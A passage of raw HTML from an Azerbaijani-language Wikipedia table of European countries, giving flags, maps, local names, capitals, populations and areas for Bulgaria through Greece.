<td><a href="//az.wikipedia.org/wiki/Sarayevo" title="Sarayevo">Sarayevo</a><br/>(<a href="//az.wikipedia.org/wiki/Bosniya_dili" title="Bosniya dili">Bosniya dili</a>: <i>Sarajevo)</i>
<p>(<a href="//az.wikipedia.org/wiki/Xorvat_dili" title="Xorvat dili">Xorvat</a>: <i>Sarajevo)</i>
</p><p><i>(</i><a href="//az.wikipedia.org/wiki/Serb_dili" title="Serb dili">Serb</a>: Сарајево)
</p>
</td>
<td>3.511.372
</td>
<td><span data-sort-value="00051197 !">51,197 km<sup>2</sup> (19,767 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Bulgaria" title="Flag of Bulgaria"><noscript><img alt="Flag of Bulgaria" src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9a/Flag_of_Bulgaria.svg/120px-Flag_of_Bulgaria.svg.png" decoding="async" width="100" height="60" class="mw-file-element" data-file-width="1000" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 60px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9a/Flag_of_Bulgaria.svg/120px-Flag_of_Bulgaria.svg.png" data-alt="Flag of Bulgaria" data-width="100" data-height="60" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/9a/Flag_of_Bulgaria.svg/250px-Flag_of_Bulgaria.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Bulgaria.svg" class="mw-file-description"><noscript><img alt="Map showing Bulgaria in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/e/e9/EU-Bulgaria.svg/250px-EU-Bulgaria.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/e/e9/EU-Bulgaria.svg/250px-EU-Bulgaria.svg.png" data-alt="Map showing Bulgaria in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/e9/EU-Bulgaria.svg/330px-EU-Bulgaria.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Bolqar%C4%B1stan" title="Bolqarıstan">Bolqarıstan</a>*<br/>Bolqarıstan Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Bolqar_dili" title="Bolqar dili">bolq.</a> <span lang="bg" style="font-style: italic">България – Република България</span> <small>(<i><span title="Bolqar transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Bulgaria – Republika Bulgaria</span></i>)</small>
</td>
<td><a href="//az.wikipedia.org/wiki/Sofiya" title="Sofiya">Sofiya</a><br/>(<a href="//az.wikipedia.org/wiki/Bolqar_dili" title="Bolqar dili">bolq.</a> <span lang="bg" style="font-style: italic">София</span> <small>(<i><span title="Bolqar transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Sofia</span></i>))</small>
</td>
<td>6.923.374
</td>
<td><span data-sort-value="00110879 !">110,879 km<sup>2</sup> (42,811 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Croatia" title="Flag of Croatia"><noscript><img alt="Flag of Croatia" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/1b/Flag_of_Croatia.svg/120px-Flag_of_Croatia.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/1b/Flag_of_Croatia.svg/120px-Flag_of_Croatia.svg.png" data-alt="Flag of Croatia" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/1b/Flag_of_Croatia.svg/250px-Flag_of_Croatia.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Croatia.svg" class="mw-file-description"><noscript><img alt="Map showing Croatia in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/15/EU-Croatia.svg/250px-EU-Croatia.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/15/EU-Croatia.svg/250px-EU-Croatia.svg.png" data-alt="Map showing Croatia in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/15/EU-Croatia.svg/330px-EU-Croatia.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Xorvatiya" title="Xorvatiya">Xorvatiya</a>*<br/>Xorvatiya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Xorvat_dili" title="Xorvat dili">xorv.</a> <span lang="hr" style="font-style: italic">Hrvatska – Republika Hrvatska</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Zaqreb" title="Zaqreb">Zaqreb</a><br/>(<a href="//az.wikipedia.org/wiki/Xorvat_dili" title="Xorvat dili">xorv.</a> <span lang="hr" style="font-style: italic">Zagreb</span>)
</td>
<td>4.093.108
</td>
<td><span data-sort-value="00056594 !">56,594 km<sup>2</sup> (21,851 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Cyprus" title="Flag of Cyprus"><noscript><img alt="Flag of Cyprus" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d4/Flag_of_Cyprus.svg/120px-Flag_of_Cyprus.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="1200" data-file-height="800"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/d/d4/Flag_of_Cyprus.svg/120px-Flag_of_Cyprus.svg.png" data-alt="Flag of Cyprus" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/d4/Flag_of_Cyprus.svg/250px-Flag_of_Cyprus.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Cyprus.svg" class="mw-file-description"><noscript><img alt="Map showing Cyprus in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4f/EU-Cyprus.svg/250px-EU-Cyprus.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4f/EU-Cyprus.svg/250px-EU-Cyprus.svg.png" data-alt="Map showing Cyprus in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4f/EU-Cyprus.svg/330px-EU-Cyprus.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Kipr" title="Kipr">Kipr</a>*<sup id="cite_ref-:2_18-0" class="reference"><a href="#cite_note-:2-18"><span class="cite-bracket">[</span>Q 3<span class="cite-bracket">]</span></a></sup><br/>Kipr Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Yunan_dili" title="Yunan dili">yun.</a> <span lang="el"><span style="font-family: palatino linotype, new athena unicode, athena, gentium, code2000, serif; font-size: 105%;">Κύπρος – Κυπριακή Δημοκρατία</span></span> <small>(<i><span title="Yunan transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Kýpros – Kypriakí Dimokratía</span></i>)</small>
<p><a href="//az.wikipedia.org/wiki/T%C3%BCrk_dili" title="Türk dili">türk.</a> <span lang="tr" style="font-style: italic">Kıbrıs – Kıbrıs Cumhuriyeti</span>
</p>
</td>
<td><a href="//az.wikipedia.org/wiki/Nikosiya" title="Nikosiya">Nikosiya</a><br/>(<a href="//az.wikipedia.org/wiki/Yunan_dili" title="Yunan dili">yun.</a> <span lang="el"><span style="font-family: palatino linotype, new athena unicode, athena, gentium, code2000, serif; font-size: 105%;">Λευκωσία</span></span> )<small>(<i><span title="Yunan transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Lefkosía</span></i>)</small>
<p>(<a href="//az.wikipedia.org/wiki/T%C3%BCrk_dili" title="Türk dili">türk.</a> <span lang="tr" style="font-style: italic">Lefkoşa</span>)
</p>
</td>
<td>1.172.458
</td>
<td><span data-sort-value="00009251 !">9,251 km<sup>2</sup> (3,572 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_the_Czech_Republic" title="Flag of the Czech Republic"><noscript><img alt="Flag of the Czech Republic" src="//upload.wikimedia.org/wikipedia/commons/thumb/c/cb/Flag_of_the_Czech_Republic.svg/120px-Flag_of_the_Czech_Republic.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/c/cb/Flag_of_the_Czech_Republic.svg/120px-Flag_of_the_Czech_Republic.svg.png" data-alt="Flag of the Czech Republic" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/cb/Flag_of_the_Czech_Republic.svg/250px-Flag_of_the_Czech_Republic.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Czech_Republic.svg" class="mw-file-description"><noscript><img alt="Map showing the Czech Republic in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/3/31/EU-Czech_Republic.svg/250px-EU-Czech_Republic.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/3/31/EU-Czech_Republic.svg/250px-EU-Czech_Republic.svg.png" data-alt="Map showing the Czech Republic in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/3/31/EU-Czech_Republic.svg/330px-EU-Czech_Republic.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/%C3%87exiya" title="Çexiya">Çexiya</a>*<sup id="cite_ref-19" class="reference"><a href="#cite_note-19"><span class="cite-bracket">[</span>Q 4<span class="cite-bracket">]</span></a></sup><br/>Çexiya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/%C3%87ex_dili" title="Çex dili">çex.</a> <span lang="cs" style="font-style: italic">Česko – Česká republika</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Praqa" title="Praqa">Praqa</a><br/>(<a href="//az.wikipedia.org/wiki/%C3%87ex_dili" title="Çex dili">çex.</a> <span lang="cs" style="font-style: italic">Praha</span>)
</td>
<td>10.625.449
</td>
<td><span data-sort-value="00078867 !">78,867 km<sup>2</sup> (30,451 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Denmark" title="Flag of Denmark"><noscript><img alt="Flag of Denmark" src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9c/Flag_of_Denmark.svg/120px-Flag_of_Denmark.svg.png" decoding="async" width="100" height="76" class="mw-file-element" data-file-width="512" data-file-height="387"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 76px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9c/Flag_of_Denmark.svg/120px-Flag_of_Denmark.svg.png" data-alt="Flag of Denmark" data-width="100" data-height="76" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/9c/Flag_of_Denmark.svg/250px-Flag_of_Denmark.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Denmark.svg" class="mw-file-description"><noscript><img alt="Map showing Denmark in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9a/EU-Denmark.svg/250px-EU-Denmark.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9a/EU-Denmark.svg/250px-EU-Denmark.svg.png" data-alt="Map showing Denmark in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/9a/EU-Denmark.svg/330px-EU-Denmark.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Danimarka" title="Danimarka">Danimarka</a>*<sup id="cite_ref-:3_20-0" class="reference"><a href="#cite_note-:3-20"><span class="cite-bracket">[</span>Q 5<span class="cite-bracket">]</span></a></sup><br/>Danimarka Krallığı
</td>
<td><a href="//az.wikipedia.org/wiki/Dan_dili" title="Dan dili">dan.</a> <span lang="da" style="font-style: italic">Danmark – Kongeriget Danmark</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Kopenhagen" title="Kopenhagen">Kopenhagen</a><br/>(<a href="//az.wikipedia.org/wiki/Dan_dili" title="Dan dili">dan.</a> <span lang="da" style="font-style: italic">København</span>)
</td>
<td>5.806.015
</td>
<td><span data-sort-value="00043094 !">2,210,000 km<sup>2</sup> (853,286 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Estonia" title="Flag of Estonia"><noscript><img alt="Flag of Estonia" src="//upload.wikimedia.org/wikipedia/commons/thumb/8/8f/Flag_of_Estonia.svg/120px-Flag_of_Estonia.svg.png" decoding="async" width="100" height="64" class="mw-file-element" data-file-width="990" data-file-height="630"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 64px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/8/8f/Flag_of_Estonia.svg/120px-Flag_of_Estonia.svg.png" data-alt="Flag of Estonia" data-width="100" data-height="64" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/8/8f/Flag_of_Estonia.svg/250px-Flag_of_Estonia.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Estonia.svg" class="mw-file-description"><noscript><img alt="Map showing Estonia in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/a2/EU-Estonia.svg/250px-EU-Estonia.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/a/a2/EU-Estonia.svg/250px-EU-Estonia.svg.png" data-alt="Map showing Estonia in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/a2/EU-Estonia.svg/330px-EU-Estonia.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Estoniya" title="Estoniya">Estoniya</a>*<br/>Estoniya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Eston_dili" title="Eston dili">est.</a> <span lang="et" style="font-style: italic">Eesti – Eesti Vabariik</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Tallin" title="Tallin">Tallin</a><br/>(<a href="//az.wikipedia.org/wiki/Eston_dili" title="Eston dili">est.</a> <span lang="et" style="font-style: italic">Tallinn</span>)
</td>
<td>1.326.968
</td>
<td><span data-sort-value="00045228 !">45,228 km<sup>2</sup> (17,463 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Finland" title="Flag of Finland"><noscript><img alt="Flag of Finland" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/bc/Flag_of_Finland.svg/120px-Flag_of_Finland.svg.png" decoding="async" width="100" height="61" class="mw-file-element" data-file-width="1800" data-file-height="1100"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 61px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/bc/Flag_of_Finland.svg/120px-Flag_of_Finland.svg.png" data-alt="Flag of Finland" data-width="100" data-height="61" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/bc/Flag_of_Finland.svg/250px-Flag_of_Finland.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Finland.svg" class="mw-file-description"><noscript><img alt="Map showing Finland in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/6e/EU-Finland.svg/250px-EU-Finland.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/6/6e/EU-Finland.svg/250px-EU-Finland.svg.png" data-alt="Map showing Finland in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/6e/EU-Finland.svg/330px-EU-Finland.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Finlandiya" title="Finlandiya">Finlandiya</a>*<br/>Finlandiya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Fin_dili" title="Fin dili">fin</a> <span lang="fi" style="font-style: italic">Suomi – Suomen tasavalta</span><a href="//az.wikipedia.org/wiki/%C4%B0sve%C3%A7_dili" title="İsveç dili">isv.</a> <span lang="sv" style="font-style: italic">Finland – Republiken Finland</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Helsinki" title="Helsinki">Helsinki</a><br/>(<a href="//az.wikipedia.org/wiki/Fin_dili" title="Fin dili">fin</a> <span lang="fi" style="font-style: italic">Helsinki</span>)
<p>(<a href="//az.wikipedia.org/wiki/%C4%B0sve%C3%A7_dili" title="İsveç dili">isv.</a> <span lang="sv" style="font-style: italic">Helsingfors</span>)
</p>
</td>
<td>5.544.903
</td>
<td><span data-sort-value="00338145 !">338,145 km<sup>2</sup> (130,559 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_France" title="Flag of France"><noscript><img alt="Flag of France" src="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/Flag_of_France.svg/120px-Flag_of_France.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/Flag_of_France.svg/120px-Flag_of_France.svg.png" data-alt="Flag of France" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/c/c3/Flag_of_France.svg/250px-Flag_of_France.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-France.svg" class="mw-file-description"><noscript><img alt="Map showing France in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/a3/EU-France.svg/250px-EU-France.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/a/a3/EU-France.svg/250px-EU-France.svg.png" data-alt="Map showing France in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/a3/EU-France.svg/330px-EU-France.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Fransa" title="Fransa">Fransa</a>*
<p>Fransa Respublikası
</p>
</td>
<td><a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">France – République française</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Paris" title="Paris">Paris</a><br/>(<a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">Paris</span>)
</td>
<td>65.343.775
</td>
<td><span data-sort-value="00643427 !">643,427 km<sup>2</sup> (248,429 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Georgia_(country)" title="Flag of Georgia (country)"><noscript><img alt="Flag of Georgia" src="//upload.wikimedia.org/wikipedia/commons/thumb/0/0f/Flag_of_Georgia.svg/120px-Flag_of_Georgia.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/0/0f/Flag_of_Georgia.svg/120px-Flag_of_Georgia.svg.png" data-alt="Flag of Georgia" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/0/0f/Flag_of_Georgia.svg/250px-Flag_of_Georgia.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Georgia.svg" class="mw-file-description"><noscript><img alt="Map showing Georgia in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f8/Europe-Georgia.svg/250px-Europe-Georgia.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f8/Europe-Georgia.svg/250px-Europe-Georgia.svg.png" data-alt="Map showing Georgia in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/f8/Europe-Georgia.svg/330px-Europe-Georgia.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/G%C3%BCrc%C3%BCstan" title="Gürcüstan">Gürcüstan</a>
<p>Gürcüstan Respublikası
</p>
</td>
<td><a href="//az.wikipedia.org/wiki/G%C3%BCrc%C3%BC_dili" title="Gürcü dili">gürc.</a> <span lang="ka" style="font-style: italic">საქართველო</span> <small>(<i><span title="Gürcü transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Sakartvelo</span></i>)</small>
</td>
<td><a href="//az.wikipedia.org/wiki/Tbilisi" title="Tbilisi">Tbilisi</a> / Tiflis<br/>(<a href="//az.wikipedia.org/wiki/G%C3%BCrc%C3%BC_dili" title="Gürcü dili">gürc.</a> <span lang="ka" style="font-style: italic">თბილისი</span> )<small>(<i><span title="Gürcü transliteration" class="Unicode" style="white-space:normal; text-decoration: none">T'bilisi</span></i>)</small>
</td>
<td>4.085.565
</td>
<td><span data-sort-value="00069700 !">69,700 km<sup>2</sup> (26,911 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Germany" title="Flag of Germany"><noscript><img alt="Flag of Germany" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/ba/Flag_of_Germany.svg/120px-Flag_of_Germany.svg.png" decoding="async" width="100" height="60" class="mw-file-element" data-file-width="1000" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 60px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/ba/Flag_of_Germany.svg/120px-Flag_of_Germany.svg.png" data-alt="Flag of Germany" data-width="100" data-height="60" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/ba/Flag_of_Germany.svg/250px-Flag_of_Germany.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Germany.svg" class="mw-file-description"><noscript><img alt="Map showing Germany in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/2/26/EU-Germany.svg/250px-EU-Germany.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/2/26/EU-Germany.svg/250px-EU-Germany.svg.png" data-alt="Map showing Germany in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/2/26/EU-Germany.svg/330px-EU-Germany.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Almaniya" title="Almaniya">Almaniya</a>*<br/>Almaniya Federativ Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Alman_dili" title="Alman dili"><i>alm.</i></a> <span lang="de" style="font-style: italic">Deutschland – Bundesrepublik Deutschland</span>‎
</td>
<td><a href="//az.wikipedia.org/wiki/Berlin" title="Berlin">Berlin</a><br/>(<a href="//az.wikipedia.org/wiki/Alman_dili" title="Alman dili"><i>alm.</i></a> <span lang="de" style="font-style: italic">Berlin</span>‎)
</td>
<td>83.914.472
</td>
<td><span data-sort-value="00357022 !">357,022 km<sup>2</sup> (137,847 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Greece" title="Flag of Greece"><noscript><img alt="Flag of Greece" src="//upload.wikimedia.org/wikipedia/commons/thumb/5/5c/Flag_of_Greece.svg/120px-Flag_of_Greece.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="600" data-file-height="400"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/5/5c/Flag_of_Greece.svg/120px-Flag_of_Greece.svg.png" data-alt="Flag of Greece" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/5c/Flag_of_Greece.svg/250px-Flag_of_Greece.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Greece.svg" class="mw-file-description"><noscript><img alt="Map showing Greece in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/2/21/EU-Greece.svg/250px-EU-Greece.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/2/21/EU-Greece.svg/250px-EU-Greece.svg.png" data-alt="Map showing Greece in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/2/21/EU-Greece.svg/330px-EU-Greece.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Yunan%C4%B1stan" title="Yunanıstan">Yunanıstan</a>*<br/>Helen Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Yunan_dili" title="Yunan dili">yun.</a> <span lang="el"><span style="font-family: palatino linotype, new athena unicode, athena, gentium, code2000, serif; font-size: 105%;">Ελλάς – Ελληνική Δημοκρατία</span></span> <small>(<i><span title="Yunan transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Ellás – Ellinikí Dimokratía</span></i>)</small>
</td>
<td><a href="//az.wikipedia.org/wiki/Afina" title="Afina">Afina</a><br/>(<a href="//az.wikipedia.org/wiki/Yunan_dili" title="Yunan dili">yun.</a> <span lang="el"><span style="font-family: palatino linotype, new athena unicode, athena, gentium, code2000, serif; font-size: 105%;">Αθήνα</span></span>)
<p><small>(<i><span title="Yunan transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Athína</span></i>)</small>
</p>
</td>
<td>10.398.551
</td>
<td><span data-sort-value="00131957 !">131,957 km<sup>2</sup> (50,949 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
